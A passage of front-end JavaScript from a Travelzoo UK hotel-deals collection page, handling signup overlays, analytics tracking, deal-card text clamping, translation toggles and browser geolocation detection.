        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'North East \u0026 North West Hotel Deals'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/uk/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 757,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[UK] Collection / North East & North West Hotel Deals', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'North East &amp; North West Hotel Deals',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.13733.0.557671.lake_district.jpg',
                    targetUrl: '/uk/collection/hotels/northeast-northwest-deals/',
                    offerCode: '',
                    offerId: '23',
                    isOfferForNewUser: false,
                    collectionId: 757,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D757",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/uk/collection/hotels/northeast-northwest-deals/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdbvfmh';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdbvfmh';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/uk/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
